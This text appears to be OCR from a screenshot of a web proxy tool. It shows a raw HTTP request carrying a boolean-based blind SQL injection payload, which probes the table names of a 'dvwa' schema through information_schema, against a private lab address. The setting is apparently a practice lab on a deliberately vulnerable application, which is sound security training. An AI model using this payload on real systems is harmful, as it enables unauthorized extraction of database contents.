 8 h 200 204
9 i 200 204
Request Response
Raw Params Headers Hex
GET
/boolean/boolean.php?id=1'+and+substr((select+table_name+from+information_schema.tables+where+
table_schema='dvwa'+limit+1,1),1,1)='u'--+ HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0